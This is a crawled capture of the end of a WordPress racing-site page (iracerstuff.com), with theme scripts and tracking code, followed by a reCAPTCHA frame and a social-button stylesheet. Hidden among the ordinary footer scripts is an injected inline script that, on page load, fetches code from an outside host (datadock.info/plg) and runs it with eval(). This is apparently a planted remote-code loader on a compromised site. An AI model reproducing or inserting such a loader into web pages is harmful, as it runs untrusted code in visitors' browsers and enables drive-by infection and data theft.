<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13714"><a href="#">APPS &#038; SOFTWARE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://iracerstuff.com/category/software/ios-android-apps/">iOS &amp; Android Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13716"><a href="https://iracerstuff.com/category/software/apps-for-windows/">Apps for Windows</a></li>
</ul>
</li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2010-2021 iRacerstuff.com.</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																											<li><a href="http://facebook.com/iracerstuff" target="_blank" class="fab fa-facebook-f"></a></li>
																																								<li><a href="http://twitter.com/iracerstuff" target="_blank" class="fab fa-twitter"></a></li>
																																								<li><a href="http://instagram/iracerstuff" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoxpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='sow-social-media-buttons-flat-c779388164a0-css' href='http://iracerstuff.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-c779388164a0.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='http://iracerstuff.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.4/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.8.3" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
		var adWidth = $(".zox-post-ad-in1").outerWidth();
		$(".zox-post-ad-in2").css("width", adWidth );
		$(window).resize(function(){
		var adWidth = $(".zox-post-ad-in1").outerWidth();
		$(".zox-post-ad-in2").css("width", adWidth );
		});

	});
	

			jQuery(document).ready(function($) {
				$(".zox-com-click-14259").on("click", function(){
	  	    	$(".zox-com-click-id-14259").show();
		    	$(".disqus-thread-14259").show();
	  	    	$(".zox-com-but-14259").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.8.3" id="zox-scripts-js"></script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/themes/zoxpress/js/retina.js?ver=6.8.3" id="zox-retina-js"></script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.8.3" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="http://iracerstuff.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.4/modules/likes/queuehandler.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script src='https://stats.wp.com/e-202544.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4',blog:'32072982',post:'14259',tz:'-5',srv:'iracerstuff.com'} ]);
	_stq.push([ 'clickTrackerInit', '32072982', '14259' ]);
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KBDqomjyyiavhLSI9i1aBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762109351458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://iracerstuff.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-c779388164a0.css?ver=6.8.3
body_size: 3530
content:
.so-widget-sow-social-media-buttons-flat-c779388164a0 .social-media-button-container {
  zoom: 1;
  text-align: left;
  /*
	&:after {
		content:"";
		display:inline-block;
		width:100%;
	}
	*/
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .social-media-button-container:before {
  content: '';
  display: block;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .social-media-button-container:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-social-media-buttons-flat-c779388164a0 .social-media-button-container {
    text-align: left;
  }
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-facebook-0 {
  color: #ffffff !important;
  background-color: #3a5795;
  border: 1px solid #3a5795;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-facebook-0:visited,
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-facebook-0:active,
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-facebook-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-facebook-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-facebook-0.ow-button-hover:hover {
  background: #4060a4;
  border-bottom-color: #4060a4;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-twitter-0 {
  color: #ffffff !important;
  background-color: #78bdf1;
  border: 1px solid #78bdf1;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-twitter-0:visited,
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-twitter-0:active,
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-twitter-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-twitter-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-twitter-0.ow-button-hover:hover {
  background: #8ac6f3;
  border-bottom-color: #8ac6f3;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-instagram-0 {
  color: #ffffff !important;
  background-color: #c44cb8;
  border: 1px solid #c44cb8;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-instagram-0:visited,
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-instagram-0:active,
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-instagram-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-instagram-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button-instagram-0.ow-button-hover:hover {
  background: #c95bbe;
  border-bottom-color: #c95bbe;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button {
  display: inline-block;
  font-size: 2em;
  line-height: 1em;
  margin: 0.1em 0.1em 0.1em 0;
  padding: 0.5em 0;
  width: 2em;
  text-align: center;
  vertical-align: middle;
  -webkit-border-radius: 0em;
  -moz-border-radius: 0em;
  border-radius: 0em;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .sow-social-media-button .sow-icon-fontawesome {
  display: inline-block;
  height: 1em;
}